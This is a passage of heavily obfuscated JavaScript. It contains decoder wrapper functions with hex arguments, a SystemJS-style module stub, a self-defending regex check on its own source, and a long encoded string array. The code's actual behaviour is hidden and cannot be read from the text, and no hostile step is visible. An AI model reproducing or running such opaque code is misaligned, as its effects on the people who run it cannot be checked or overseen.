z!B')+e(0xc69,0xc40,0xa21,0xe0f,'rObE')+S(0x82f,'iSZV',0x68b,0x9ed,0x44f)+S(-0x18e,'&laW',0xce,0x4ef,0x3cb)+k(0x9c2,0xd17,0x908,0xbb4,'@&%1')+e(0x37a,0x1bb,0x408,0x1f1,'Q^tP')+t(0x368,0x376,0x767,0x4e8,'iom*')+k(0x40d,0x87,0x40,0x2df,'wLZT')+m(0xaab,0x977,0xcab,0x8a0,'JEyH')+e(0x89d,0x78b,0x5f9,0x886,'l%Zc')+S(0x8b2,'PQ$*',0x72f,0x356,0x5ef)+m(0x358,0x4da,0x4d0,0x44b,'sSwd')+t(0x83a,0x52b,0x511,0x511,'4sa9')+k(0x88f,0x4d5,0xc2b,0x65c,'b1du')+k(0x51d,0x7a4,0x175,0x45b,'7BqW')+e(0x3e8,0x96c,0x821,0x74b,'Q^tP')+t(0x310,0x385,0x2e9,-0x50,'wLZT')+t(0xad5,0x98c,0xa4f,0x991,'dEBv')+k(0x8cc,0x94c,0x7ed,0xa8f,'DwV$')+e(0x6ab,0x187,0x4c5,0x46a,'RaZu')+t(0x3fd,0x348,0x2a4,0x124,'wz!B')+t(0x58b,0x5ab,0x249,0x86d,'h]UZ')+m(0x371,0x38d,0x408,0x6e8,'$G*t')+k(0xbdb,0xb18,0x848,0x883,'U7^X')+k(0x7b3,0x709,0xb70,0x60a,'UyeW')+e(0x8fa,0x780,0x50d,0x8d7,'#c8I')+m(0x125,0x2cb,0x175,0x39e,'53k!')+t(0x92a,0x9f8,0x6ff,0x856,'4l&v')+k(0xb52,0xd94,0xddd,0xbb6,'o8fu')+t(0xca4,0x8c9,0xaa9,0xb4c,'We$)')+e(0x450,0xf2,0x485,0x3ee,'*5]w')+k(0x4c9,0x4fc,0x6b3,0x102,'wz!B')+k(0x5d6,0x97a,0x9e5,0x1c4,'uTuK')+S(0x78,'RaZu',0x282,0x242,0x566)+e(0x3ff,0x26b,0x61c,0x85d,'#5&z')+k(0xbdd,0x9ad,0xf4f,0xc85,'DwV$')+m(0x72c,0x5f6,0x927,0x678,'b1du')+e(0xf35,0x81c,0xb05,0xd49,'iSZV')+S(-0x1e7,'DwV$',-0xd2,0x349,0x289)+m(0x26b,0x325,0x457,0x3da,'dzx(')+S(-0x63,'oE2K',0x23c,0x43c,-0x13)+S(-0x7c,'Q^tP',0x2e4,0x729,-0x47)+e(0x547,0x1f6,0x581,0x36d,'slSv')+S(0x565,'b#X3',0x66e,0x662,0x3d0)+t(0x903,0xac8,0xdc2,0xd37,'wLZT')+k(0x7a1,0x9c6,0x87d,0x8ff,'Q^tP')+t(0x732,0x4e1,0x3c6,0x124,'RaZu')+t(0x38f,0x2d9,0x5b5,0x335,'dEBv')+m(-0x92,0x37a,-0xe0,0x30a,'4sa9')+S(-0x2b2,'*5]w',-0xbd,0x1bc,0x1bb)+t(0x6bc,0x726,0x4e5,0x8e1,'U7^X')+e(0xb60,0x705,0x9d1,0x7d7,'RaZu')+t(0x45e,0x3c7,0x46f,-0x35,'lfbQ')+S(0x47a,'zZgI',0x1a7,-0x2e,0x21c)+m(0x6a2,0x9ae,0xd14,0x97c,'JEyH')+t(0x323,0x65d,0x4ae,0x971,'GdbR')+e(0x6d5,0xc16,0x806,0x942,'uTuK')+e(0x5bc,0xadd,0x7b2,0x44a,'iSZV')+t(0xac7,0xab1,0x9cf,0x9fb,'rGAq')+t(0x6fa,0x94a,0xd0a,0x74e,'Bc!L')+m(0xd44,0xb7e,0xceb,0x926,'7BqW')+k(0x9aa,0x9b4,0xb5d,0x920,'RaZu')+k(0x6d0,0x7ab,0x6f5,0x3fe,'sSwd')+m(0x603,0x203,0x3a9,0x57d,'zZgI')+t(0xa31,0x697,0x486,0x319,'#5&z')+k(0x9e1,0x8f5,0x5f5,0xa2f,'UyeW')+S(0x8d6,'We$)',0x776,0x5a1,0x357)+k(0x6b0,0x7bb,0x2bf,0x8fb,'rGAq')+S(0x7a1,'!p#I',0x757,0xb44,0x610)+k(0xae3,0x6d4,0xb6c,0x815,'sfwT')+t(0xb06,0xada,0xbfa,0x90f,'wLZT')+m(0x559,0xa1d,0x5b7,0x878,'4sa9')+t(0xb59,0x980,0x55e,0x624,'rObE'))+(S(0x9e5,'iom*',0x716,0x7d3,0x97b)+S(0x32c,'rGAq',0x53b,0x8a3,0x84b)+m(0x70a,0x600,0x454,0x542,'PQ$*')+e(0xcfc,0x817,0x90f,0x547,'uTuK')+m(0x9bb,0xa91,0xb31,0x76e,'SQcF')+m(-0x74,0x2bd,-0x109,0x33e,'Q^tP')+S(0x5b1,'@&%1',0x5a0,0x99a,0x844)+t(-0xbc,0x346,0x103,0x391,'Bc!L')+e(0xbea,0xa55,0x943,0xc69,'&Zdk')+S(-0x166,'lfbQ',0x252,0x581,0x38e)+S(-0x146,'h]UZ',0x15b,0x54e,0x191)+t(0x496,0x2d2,0x342,0x38e,'JEyH')+k(0x73f,0x365,0x80f,0x934,'dEBv')+S(0x3d,'zZgI',0x14b,0xe6,0xa1)+t(0xdfa,0xb13,0xb0a,0xc17,'wz!B')+k(0xbaa,0xcd2,0x948,0xb96,'GdbR')+m(0x497,0x928,0x5f3,0x874,'slSv')+t(0x4e1,0x409,0x646,0x4e6,'#c8I')+m(0x6b6,0x18b,0x774,0x496,'uTuK')+S(0x375,'iom*',0x61f,0x99e,0x656)+t(0xa56,0x686,0x922,0x842,'xAA7')+t(0x97a,0x721,0xb61,0xb33,'h]UZ')+m(0x1a5,0xb4,0xfd,0x301,'sfwT')+m(0xb23,0xd50,0x701,0xa83,'!p#I')+k(0x947,0xb29,0xcbb,0x851,'Ur%O')+e(0xa2d,0x82d,0x73a,0xa67,'wLZT')+S(-0xe9,'slSv',0xb7,0x2b6,0x226)+k(0xaf1,0xa44,0xba9,0x790,'iom*')+t(0x73e,0x754,0x9b1,0x5b7,'xAA7')+t(0x451,0x410,0x847,0x3c,'#5&z')+m(0x863,0x795,0xa44,0x906,'SQcF')+S(-0x52,'l%Zc',-0x8e,0x273,-0x44b)+t(0x2c2,0x469,0x712,0x318,'sfwT')+S(0x550,'!p#I',0x6e4,0x8f7,0x6e3)+k(0x96a,0xb56,0x838,0xb6e,'&laW')+m(0x6af,0x5b0,0x2a0,0x680,'SQcF')+e(0x1ae,0x533,0x3d0,0x11e,'53k!')+m(0x783,0xc12,0x5dd,0x83e,'Q^tP')+t(0x1ec,0x634,0x36c,0x219,'uTuK')+S(0x562,'dEBv',0x3db,0x2c2,0x3b2)+k(0x436,0xbe,0x23,0x1d8,'lfbQ')+t(0x8a2,0x636,0x7ea,0x202,'$G*t')+k(0xb98,0xf96,0xba1,0x837,'U7^X')+S(0x2ab,'&Zdk',0x2f8,0x176,0x1c3)+S(-0x19e,'MS3(',-0x23,0x1b4,-0x406)+S(0x5a9,'JEyH',0x254,0x338,0x263)+k(0xac8,0xbcd,0xad8,0xde3,'XvyJ')+m(0x3df,0x5ee,0x3d3,0x306,'Bc!L')+t(0xe42,0xaf6,0xcef,0xa94,'V3C5')+e(0x93a,0xfa0,0xba1,0xc66,'l%Zc')+m(0x7a9,0xbe1,0xb9b,0x8e6,'4l&v')+e(0xc50,0x7f4,0xa88,0x81f,'53k!')+k(0xacc,0xa6a,0x8bd,0xd85,'uTuK')+k(0x99a,0xd18,0xabb,0xb23,'Ur%O')+S(0xad,'rGAq',0x2de,0x529,0x47c)+t(0x647,0x584,0x5d2,0x4dc,'rObE')+S(0xaa,'JEyH',0x220,0x3a2,0x5a8)+k(0x620,0x769,0x66c,0x23a,'$G*t')+m(0x8aa,0xbab,0x9bb,0x918,'53k!')+m(0x3b1,0x97c,0x6f1,0x739,'MS3(')+m(0x7f7,0x37b,0x494,0x795,'53k!')+e(-0x79,0x15f,0x3ca,0x28c,'uTuK')+S(0x4ee,'XvyJ',0xd8,-0x127,-0x231)+e(0x776,0x98d,0x79a,0x3f4,'*5]w')+k(0xbd4,0x8ec,0xaa7,0xdcc,'JEyH')+t(0x2c8,0x6d3,0x483,0x38b,'rObE')+k(0xba8,0x883,0xca7,0xda2,'JEyH')+k(0x99c,0x9b7,0x5dd,0x66d,'4l&v')+e(0xb89,0x70b,0x81e,0x967,'#c8I')+k(0x706,0x64c,0x964,0xa77,'Ur%O')+e(0x21d,0x31e,0x5ef,0x4b4,'dzx(')+S(0x48b,'MS3(',0x406,0x12c,0x31a)+e(0x697,0x582,0x5fb,0x580,'l%Zc')+S(0x1e0,'wLZT',0x26b,0x320,0x54)+S(-0x4e6,'V3C5',-0xb2,-0x352,-0x171)+e(0xbe0,0xc17,0xa94,0xdc8,'h]UZ')+m(0x55d,0x613,0x572,0x966,'#5&z')+k(0xb2d,0xd4d,0x8a2,0xbfa,'PQ$*')+m(0x5ab,0x60b,0x3aa,0x3f4,'#c8I')+S(0x797,'We$)',0x397,0x694,-0x5e)+k(0x539,0x3fa,0x6c0,0x70c,'dzx(')+e(0x75d,0xa68,0x8fb,0xaac,'4l&v')+e(0x87f,0xc82,0xa68,0x95f,'h]UZ')+t(0x6ac,0x6dc,0x2b3,0x85e,'wLZT')+k(0x76a,0x373,0xb23,0x50d,'&laW')+m(0x10d,0x30e,0x8c1,0x516,'UyeW')+m(0x7b4,0xd7c,0xac8,0xa35,'b#X3')+e(0x79f,0x6c4,0xabb,0xa35,'iSZV')+t(0xa63,0xb4b,0xc16,0x87e,'$G*t')+m(0x458,0x561,0x946,0x526,'4l&v')+t(0xf3d,0xb35,0xdfc,0x85d,'zZgI')+e(0xa04,0x749,0x625,0x65e,'53k!')+e(0x682,0xd9,0x3ae,-0x3b,'b1du')+t(0x80e,0x9e2,0x5ba,0xbb6,'xAA7')+m(0x5fa,0x46b,0xb0f,0x78f,'We$)')+k(0x818,0x5fe,0xbbd,0x9da,'rGAq')+t(0x4a3,0x4d6,0x795,0x43e,'Zo$^')+S(0x51c,'sfwT',0x5c3,0x25f,0x357)+m(0x7b0,0x22d,0x675,0x4be,'RaZu')+e(0x5b8,0xda9,0x98c,0xd64,'@&%1')+k(0xa3a,0xd49,0x618,0x70e,'sfwT')+e(0x74b,0x33e,0x588,0x151,'#c8I')+t(0x439,0x735,0x552,0xa79,'dEBv')+S(0x372,'MS3(',0x255,0x1c5,0x65b)+k(0x8a0,0x88c,0x6f6,0xb39,'slSv')+m(0xcbf,0x70c,0x9a9,0x87b,'rObE')+e(0x7e0,0x379,0x590,0x2de,'xAA7')+m(0xacd,0x9e8,0x78c,0xae3,'*5]w')+e(0x3ea,0x701,0x39c,0x91,'rGAq')+t(0x598,0x32b,0x16,-0x50,'Bc!L')+e(0x73b,0xa2c,0x654,0x83d,'l%Zc')+m(0xb04,0x6b0,0xbce,0x7fe,'JEyH')+S(0x20a,'&Zdk',0x523,0x39c,0x3ec)+m(0x771,0x951,0x300,0x585,'Zo$^')+t(0xbbb,0x8cf,0x64c,0x4ad,'Zo$^')+S(0x1c7,'o8fu',0x23,0x106,0x329)+e(0xc0e,0xf13,0xaec,0xc9f,'RaZu')+k(0x6f1,0x760,0x39e,0x522,'V3C5')+S(0x45,'!p#I',-0x74,0x3ac,0x268)+e(0xd4b,0x82d,0x905,0x8ad,'MS3(')+e(0x9a5,0xc67,0xa9c,0xce3,'*5]w')+e(0x779,0x633,0x8d1,0x7d4,'sfwT')+m(0xc8c,0x86e,0xbd1,0xaca,'sfwT')+e(0xaf4,0xe19,0xa86,0xaca,'b#X3')+S(0xac,'Q^tP',0x481,0x2bc,0x234)+k(0xa4a,0xcca,0xdc0,0xc64,'slSv')+k(0x9b8,0x734,0x6d9,0x712,'o8fu')+e(0x869,0x5ec,0x43f,0x876,'PQ$*')+t(0x16e,0x4df,0x5fc,0x3d7,'GdbR')+S(0x169,'b1du',0x449,0x27,0x60)+m(0x5cc,0xc5f,0x800,0xa16,'lfbQ')+t(0x642,0x73e,0x3b6,0x4d3,'#5&z')+m(0x9df,0xca3,0x954,0xa20,'uTuK')+e(0xf72,0xaa9,0xc12,0x1047,'UyeW')+e(0x7ca,0x72a,0xa10,0xaa8,'Ur%O')+m(0x99c,0x7ca,0x79d,0x75a,'oE2K')+e(0x9f9,0xa35,0x95c,0xa97,'!p#I')+S(0x772,'b#X3',0x617,0x379,0x3b6)+k(0x697,0x3e8,0x432,0x86f,'slSv')+k(0xac2,0xd9e,0x6a1,0xb0b,'xAA7')+S(0x3c3,'rGAq',-0x14,-0x1bb,0x1a0)+t(0x387,0x587,0x779,0x372,'*5]w')+e(0x47f,0x632,0x7bc,0xb10,'!p#I')+k(0x552,0x3b4,0x505,0x194,'rObE')+S(0x83e,'B1f#',0x48d,0x443,0x3a5)+t(0x83c,0x3fa,0x1a8,0x424,'4sa9')+S(0x5e1,'*5]w',0x3a3,0x556,0x427)+t(0x828,0x5e8,0x340,0xa33,'oE2K')+m(0xdf,0x6ef,0x414,0x37c,'PQ$*')+e(0x815,0x7f7,0x9a8,0xb2a,'V3C5')+S(0x4c0,'sSwd',0x88,0x3ad,-0x2b2)+e(0x8a0,0x6ed,0x8b5,0xc94,'PQ$*')+S(0x382,'xAA7',0x86,0x474,-0x29c)+k(0xa66,0xb7b,0x720,0x8e9,'PQ$*')+k(0x3ae,0x524,0x669,0x2f6,'zZgI')+t(0x666,0x707,0x5af,0x8da,'&laW')+S(0x243,'sfwT',0x65b,0x7d4,0x89f)+t(0x5f2,0x9bc,0x9af,0x9d8,'UyeW')+k(0x6aa,0x544,0x2bf,0x9ae,'#c8I')+m(0xb66,0xd10,0xd10,0xa28,'wLZT')+k(0x815,0xbd5,0xa7e,0xa84,'b#X3')+t(0x6fd,0x7aa,0x8c6,0x4e6,'UyeW')+e(0x41b,0x5c7,0x424,0x397,'dEBv')+t(0x425,0x505,0x379,0x1b5,'l%Zc')+e(0xb8,0x521,0x49e,0x75a,'oE2K')+t(0x61c,0x413,0x2a7,0x182,'#5&z')+S(0x551,'&laW',0x428,0x22a,0x4ae)+m(0xc4,0x14a,0x418,0x364,'b1du')+e(0x60d,0x23b,0x4b8,0x407,'h]UZ')+m(0x8ef,0x4b7,0x937,0x67c,'Zo$^')+t(0x7b1,0x575,0x428,0x151,'UyeW')+t(0xaad,0xaad,0xb26,0x6bf,'!p#I')+k(0x937,0xac5,0xa60,0xc9a,'B1f#')+k(0x7a8,0xa49,0x9c3,0x9fa,'Bc!L')+S(0x275,'7BqW',0x461,0x775,0x21d)+S(0x2f,'7BqW',0x27f,0x40b,-0xb5)+m(0x1af,0x20f,0x679,0x5f0,'4sa9')+m(0x38,0x685,0x2c8,0x387,'wLZT')+e(0x6ff,0x8b7,0x5bb,0x5b5,'l%Zc')+m(0xf5,0x525,0x6d0,0x339,'53k!')+S(-0x35b,'V3C5',0x6f,-0x11,0x45e)+m(0x5a5,0x482,0x3e6,0x282,'*5]w')+m(0x4f5,0x639,0x685,0x3ac,'dEBv')+e(0x679,0x5e1,0x491,0x173,'*5]w')+k(0xc15,0x915,0xa35,0x1054,'sSwd')+t(0x2ee,0x404,0xb7,0x598,'RaZu')+e(0xa8d,0xbbf,0x776,0x7d1,'PQ$*')+k(0xc06,0x7d1,0xad5,0x7f1,'zZgI')+S(-0xed,'XvyJ',0x24f,0x4e2,0x5d6)+S(0x3b4,'@&%1',0x5d8,0x679,0x1e0)+t(0x8d0,0xa84,0xe00,0xc21,'XvyJ')+t(0xb6d,0x7c8,0x891,0x60c,'SQcF')+e(0x8bd,0x9f8,0x98b,0xad7,'sSwd')+m(0x15f,0x2da,0x5a7,0x4e9,'Ur%O')+m(0x61b,0x34a,0x1a3,0x37f,'sfwT')+m(0x4b9,0x656,0x73f,0x80f,'sSwd')+k(0x546,0x851,0x3b4,0x8f8,'4sa9')+k(0xc40,0xb2f,0x85c,0xca0,'RaZu')+e(0x664,0x8c4,0x759,0xa57,'53k!')+S(0x63e,'&Zdk',0x44b,0x2d4,0x475))+(m(0x86d,0x9dd,0x7f0,0x940,'We$)')+k(0xb22,0xe6d,0xf42,0x76a,'sSwd')+S(-0x422,'oE2K',0x14,0x136,0x38b)+S(0x4bc,'&laW',0x394,0x47b,0x686)+k(0x802,0xb5e,0x6f3,0xc30,'&laW')+t(0x428,0x2ec,0x231,0x503,'zZgI')+m(0xaac,0x82b,0x718,0x845,'7BqW')+e(0x1d8,0x28e,0x462,0x2d3,'SQcF')+m(0xa70,0x8fb,0x93c,0x63e,'Ur%O')+m(0x333,0xa1a,0x362,0x5e0,'wLZT')+m(0x562,0x8c3,0x827,0x876,'slSv')+e(0xe6e,0xf54,0xc31,0xba4,'dzx(')+t(0xd40,0xa1b,0x7ae,0x7a5,'7BqW')+t(0x7bc,0x3c6,0x396,0x1e6,'wz!B')+m(0x63f,0xb22,0xb6b,0x8bd,'rObE')+k(0x857,0x988,0xa9e,0xa5a,'XvyJ')),'YNdtF':function(E,p,g){return E(p,g);},'DBfDk':k(0x410,0x670,0x25e,0x697,'@&%1')+'a','BYBnj':function(E,p){return E!==p;},'aKdPy':t(0xac2,0x945,0xbe2,0x951,'@&%1'),'kBRjV':function(E,p){return E===p;},'rICBL':m(0xc6c,0xa36,0xd50,0xaf2,'DwV$'),'iMyDH':k(0x667,0x691,0x836,0x310,'$G*t'),'fECQW':function(E,p,g){return E(p,g);},'JDHoh':t(0x2bb,0x306,0x10f,0x17,'slSv')};function S(B,J,E,p,g){return r(E- -0x177,J);}var J=!![];return function(E,p){function C(B,J,E,p,g){return m(B-0xdd,J-0xf3,E-0x173,B-0x18d,g);}function Y(B,J,E,p,g){return m(B-0xc0,J-0x79,E-0x180,B- -0x395,p);}function T(B,J,E,p,g){return m(B-0x18d,J-0xa6,E-0x129,p- -0x15e,g);}var g={'uiJKy':B[C(0xa85,0xa2c,0x89d,0xa52,'7BqW')],'FtzqE':B[T(0x17d,0x124,0x17d,0x3b0,'iom*')],'WTdrL':B[Y(0x671,0x485,0xa6f,'MS3(',0x79e)],'MKjCm':B[Y(0x724,0x582,0x680,'MS3(',0x31f)],'wyKWu':B[T(0x1bb,0x487,0x1ff,0x314,'zZgI')],'OWCgc':B[C(0x4fa,0x7ca,0x647,0x8d1,'rObE')],'tipAG':B[T(0x16d,-0xbc,-0x226,0x12f,'b#X3')],'wCOaq':function(x,a,j){function V(B,J,E,p,g){return C(B- -0x620,J-0x183,E-0xab,p-0x1c3,E);}return B[V(0x37d,0x61a,'sfwT',0x107,0xa)](x,a,j);},'LfRCt':B[Y(0x701,0xaeb,0x74c,'lfbQ',0x71b)]};function v(B,J,E,p,g){return k(g-0x5f,J-0xd3,E-0x17c,p-0xe5,B);}function H(B,J,E,p,g){return m(B-0x1c0,J-0xdf,E-0x1b7,g- -0x406,J);}if(B[C(0x8f4,0xa80,0x9bf,0x777,'sfwT')](B[v('&laW',0x96d,0xe25,0x7f7,0xb7b)],B[C(0xc14,0xf34,0xdc7,0x8d4,'4sa9')])){var x={};x[v('oE2K',0xd20,0xe79,0x98d,0xafd)]=g[H(0x333,'Q^tP',0xc,0x3cb,0x3fb)],x[H(0x613,'53k!',-0xf6,0x5d9,0x32a)]=g[H(-0xcf,'B1f#',-0x7a,-0x14c,-0xca)],x[v('JEyH',0xb4e,0x56d,0x8cc,0x7d0)+'on']=g[v('JEyH',0xb22,0x78d,0x8c9,0x702)],x[H(-0x13b,'lfbQ',0x45,0xd4,0x159)+'s']=void(-0xd4f+0x1*-0x1c8b+0x29da),x[v('rGAq',0xe6c,0xc0e,0x952,0xaaf)]=g[T(-0x23a,0x370,0x21d,0x125,'DwV$')],x[C(0x770,0xb35,0x3c3,0x93e,'zZgI')+T(0x385,0x16f,0x3cb,0x139,'@&%1')+'es']={},x[C(0x770,0xb35,0x3c3,0x93e,'zZgI')+T(0x385,0x16f,0x3cb,0x139,'@&%1')+'es'][H(0x5a1,'lfbQ',0x5e8,0x6e4,0x629)+C(0xa90,0xd8b,0x8ba,0x935,'sSwd')]=g[v('rGAq',0x54a,0x877,0x69b,0x44e)],x[C(0x770,0xb35,0x3c3,0x93e,'zZgI')+T(0x385,0x16f,0x3cb,0x139,'@&%1')+'es'][v('53k!',0x8b2,0x35b,0x3ab,0x4dc)+C(0xa9b,0x7f1,0xe85,0x888,'o8fu')]=g[C(0x77a,0x38d,0x944,0xa48,'b#X3')];var a=x;a[H(0x5d5,'Bc!L',0x6f,0x3c2,0x1b2)+'s']=g[v('rObE',0xad5,0xb2d,0x6ce,0x958)],g[T(0x4ce,0x2d1,0x266,0x43d,'b1du')](J,g[v('4l&v',0xe8f,0xef6,0x9b1,0xb1f)],a);}else{var K=J?function(){function l(B,J,E,p,g){return H(B-0x8b,g,E-0x9a,p-0x82,p-0x5c5);}function O(B,J,E,p,g){return T(B-0x141,J-0x195,E-0x52,B-0x317,p);}function P(B,J,E,p,g){return v(B,J-0x1c0,E-0x3c,p-0x146,J- -0x28e);}function s(B,J,E,p,g){return C(g- -0x3b6,J-0x14a,E-0x1d5,p-0x4b,J);}function o(B,J,E,p,g){return C(B- -0x45e,J-0x18a,E-0x103,p-0x1c6,p);}var x={'ceoyM':B[P('PQ$*',0x968,0xd07,0x6a5,0xa38)],'DSavd':B[s(-0xca,'53k!',0x4a4,0xea,0x155)],'cXrGY':B[P('JEyH',0x886,0xa2c,0xb63,0xb3e)],'eeBCD':B[l(0x8e9,0x8d2,0xfe9,0xc87,'U7^X')],'qHyMk':B[l(0x8aa,0xc0d,0x69d,0x9a1,'Bc!L')],'xEQLi':B[P('4l&v',0x3de,0x52e,0x467,0x7fc)],'KqTno':B[P('U7^X',0x614,0x9dc,0x298,0x425)],'YZbms':function(j,W,y){function w(B,J,E,p,g){return O(p- -0x569,J-0x105,E-0xce,g,g-0x144);}return B[w(0x156,-0x4a4,-0x2f3,-0xac,'V3C5')](j,W,y);},'bZqFR':B[s(0x244,'uTuK',0x22d,0x288,0x15f)]};if(B[O(0x590,0x20c,0x193,'XvyJ',0x62f)](B[s(0x38a,'wLZT',0xdf,-0x19c,0x17b)],B[l(0x979,0xbad,0xbf2,0xb80,'&Zdk')])){var j={'vApyE':x[l(0xc76,0x94e,0xbcf,0x8fc,'sSwd')],'MSgDR':x[O(0xc48,0xea5,0x83d,'53k!',0xc7f)],'pcIWm':x[o(0x3dd,0x13e,0x36e,'4sa9',0x1d8)],'gHKrk':x[P('GdbR',0x50a,0x385,0x5a6,0x723)],'Hntfy':x[O(0x94b,0x9b9,0x829,'JEyH',0x683)],'GwYIc':x[s(-0xb0,'h]UZ',0x474,0x3a6,0x101)],'VxZuh':x[l(0x9d9,0xf32,0xb86,0xcb8,'Bc!L')],'oMktz':function(W,y,u){function R(B,J,E,p,g){return o(E- -0x1b7,J-0xe1,E-0xc,B,g-0x1b8);}return x[R('slSv',0x475,0x1d8,-0x11a,0x4a4)](W,y,u);},'WvPCx':x[l(0xd04,0xbf7,0x845,0xc4a,'Zo$^')]};'use strict';return{'setters':[null,null],'execute':function(){var W={};function n(B,J,E,p,g){return l(B-0x13a,J-0x3b,E-0x197,p- -0x37a,B);}W[c(0x7a5,0x9c9,0x972,'dEBv',0x529)]=j[i(0x129,'We$)',0x38a,0x1b1,0x3c7)],W[L(0x1bf,0x441,0x245,'XvyJ',0x250)]=j[L(0x469,0x49a,0x56,'SQcF',0x43)],W[c(0x74e,0x93f,0x82a,'#c8I',0x53b)+'on']=j[L(0x134,-0x30a,-0x102,'dEBv',-0x384)];function i(B,J,E,p,g){return l(B-0x113,J-0x1d5,E-0x19c,E- -0x4df,J);}W[L(-0x3ec,-0x64,-0x153,'slSv',0x2c4)+'s']=void(0xe4d*-0x1+-0x1867+-0x2*-0x135a),W[c(0x942,0xc75,0xa59,'wz!B',0x8a6)]=j[L(0xd6,-0x1d5,-0x18e,'PQ$*',-0x2a0)],W[c(0x7ce,0x969,0xbc6,'h]UZ',0x767)+L(0xc9,0x49e,0x109,'lfbQ',0x186)+'es']={};function b0(B,J,E,p,g){return O(p- -0x52f,J-0xe1,E-0xc8,g,g-0x1f1);}function L(B,J,E,p,g){return o(E- -0x143,J-0x47,E-0x166,p,g-0x195);}W[c(0x7ce,0x969,0xbc6,'h]UZ',0x767)+L(0xc9,0x49e,0x109,'lfbQ',0x186)+'es'][i(-0x17d,'iSZV',0x60,-0x393,-0x37d)+i(-0x22c,'o8fu',0x100,0x413,0x1d9)]=j[c(0x47f,0x48c,0x284,'sfwT',0x1d8)];function c(B,J,E,p,g){return s(B-0xf3,p,E-0x2,p-0x1e,B-0x3ad);}W[c(0x7ce,0x969,0xbc6,'h]UZ',0x767)+L(0xc9,0x49e,0x109,'lfbQ',0x186)+'es'][n('MS3(',0x188,-0x2ab,0x169,0x200)+n('!p#I',0x5ec,0x35f,0x660,0x7a4)]=j[n('iSZV',0x9c6,0x22e,0x599,0x7ce)];var y=W;y[b0(0x259,0x1fc,0x536,0x4e5,'7BqW')+'s']=j[c(0xab4,0x8c8,0xb96,'*5]w',0xe36)],j[L(0x2c9,-0x3b8,-0x29,'53k!',-0xf7)](E,j[L(0x568,0x58,0x2c0,'lfbQ',-0x98)],y);}};}else{if(p){if(B[P('dzx(',0x7c3,0x68e,0xb52,0x786)](B[P('4sa9',0x6f6,0x771,0x58f,0x2a9)],B[P('4l&v',0x8a4,0x8c6,0xbed,0x94a)])){var j=p[s(0x68c,'MS3(',0x56b,0xc6,0x4e2)](g,arguments);return K=null,j;}else{var a=p[s(0x14c,'PQ$*',-0x21f,0x5d2,0x1ad)](E,arguments);return p=null,a;}}}}:function(){};return J=![],K;}};}());function bb(B,J,E,p,g){return r(J-0x8e,g);}var b=I(this,function(){var J={};J[b1(0x99e,0xb79,0x935,0xbd6,'!p#I')]=b1(0x3ca,0x53a,-0x39,0x21e,'b1du')+b2(0x696,0x9b7,0x659,0xd06,'dEBv')+'+$';function b4(B,J,E,p,g){return r(g-0x229,J);}function b3(B,J,E,p,g){return r(B- -0x115,J);}function b1(B,J,E,p,g){return r(B-0x221,g);}function b2(B,J,E,p,g){return r(J-0x179,g);}var spgItc=J;function b5(B,J,E,p,g){return r(E- -0x125,B);}return b[b1(0x4d3,0x6ed,0x8d9,0x353,'Q^tP')+b4(0xd1,'*5]w',0x57c,0x296,0x42f)]()[b5('zZgI',0x856,0x59f,0x91f,0x742)+'h'](spgItc[b1(0x626,0x579,0x659,0x853,'Zo$^')])[b4(0xedd,'MS3(',0xe96,0x978,0xb08)+b5('!p#I',0xa6d,0x6b6,0x661,0x848)]()[b3(0x3a,'sfwT',-0x3d,0x37c,-0x88)+b1(0x4bd,0x166,0x3a8,0x387,'h]UZ')+'r'](b)[b1(0x5ab,0x735,0x465,0x162,'Bc!L')+'h'](spgItc[b1(0x727,0x72b,0x8d4,0x8a5,'MS3(')]);});b();function F(){var bj=['W4WkpSk6W4C','W6ZdVdBdMX8','f8oofr9w','WP3dOrHpWRK','rthcGSkJqW','cdOebJy','BZVcISkFW4K','id/dN8kWjW','W4ddG3nTEG','W6NcSmk0W67dHa','tIBcMSk0W5y','W6ldGt/cNSox','WRlcRuVdL2y','W6aYyCk9sW','yCoMW6bnW6q','W4f9pSkzBW','W5r1l8kTWO8','W7XtfCkPWPq','W53cSuCFWOy','W75lb8oina','muZcJMRdMa','WR3cRf7dLCoh','cg1ch0m','btNdJ8oUzG','W4RcMgiKWO4','W7uTz8kYWPe','bSo4WO05WOy','WPeYW5hdMmkI','AmoOoevN','W6RcPfKAW5m','iJNdVCkJiG','W7WwWQddLmo8','BCojW7BdSNi','W4BdTvXoWOy','fCoCbmo+WRi','iKBdGSoSgG','WOa9sSkmBa','zCo1tcvI','bSkAtmkEWOW','W6LKW5hcP8oF','uSk+W7ZcTSkn','BI/dN2mj','oI/cGSooxa','WQZdKCkdv8oF','ashdImoyvW','lCkxxbrQ','W7NdN8onWPCk','gSkkxmkLWPa','W79wnCkvW7S','pSo5yaDa','rJ7cSCkcwG','xHtdTgaK','CWNdTanD','w8k7W7JcTSkC','W4O2WRSznG','W4KWWQeAdW','hCoHdCojWPy','oCokzgfb','cKRdKSoraa','omkDWRxdKh/cPCoAvKC','w8o0WRiuW6e','hv7cTmoeWO4','WPHGjxRcSa','l8kwWRKuWPK6WQ1JWOTmW4NcVa','zSk6CSoZnG','W7PKm8kBW5q','B8kmvSo6oW','W67dH1zbWOy','AmkQW7pcSCkO','vZ93tCo5','h0FcL8kNW7O','DJZcO8oBaW','FCkAwSoxlW','W73dTwddJCoF','keZcLN7cIq','gbPplHO','maLbEdO','nmkxF8kZAG','W5xcSfnLWPe','q8kTwSoBrq','W4pcMxegWOa','WQ0AWOBcNmkt','D8kOW6NcM8kQ','W7VcTmofWPWw','WP/dPmolWPD6','sCkeASoUja','Cg1mkSov','q8olW5BcLMO','A3v0amo8','W7RdGCk3WOKg','WRNcS0RdIgm','W7tdQ1i1WQW','W7jVWQRdKSkG','W6z4rxldNa','BmkbESoigq','WPRdO03cOWi','BHldTM4O','W5pcNhjaWOi','lmoka8o1WOi','WQqZCmklxa','kmkTWQiUWQ4','yJBdP2nB','WQzThCo8WQC','wJNdTsZdLG','fmoEDgma','WQyQoSkAWQ/cKvHO','jCo7WRK3WRO','W4nyzCkWWQG','Bmo2gJv3','W4vFzSkNWP4','d8kdxh1O','W78FWO7dGmou','W5/dPSoaWQCu','fCkeqgbl','Cu3dLmouya','W6xcISkvW7/dJW','W5tcMSk0W7VcNW','smo9W4HNWPG','fbjCcX8','Es3cR3qw','gbD8dIa','qmoemGjo','W71BzSkoWPe','a8oaEg5m','W6ddRmoZWP4l','WP/cIbJcI8oa','oZRcJ8kpWQK','bCoeWPyCWO4','B8kShSkhW7u','lmkTW6hcMda','rXlcTmkHW54','WPPJcCoIla','WPVcMbBcMSoQ','cw4QW70N','WRtdJmkYAmoU','agHWaZC','W4fybCoQWP4','WOVcLYNcNSom','WPD+nmolmG','eSoEn8o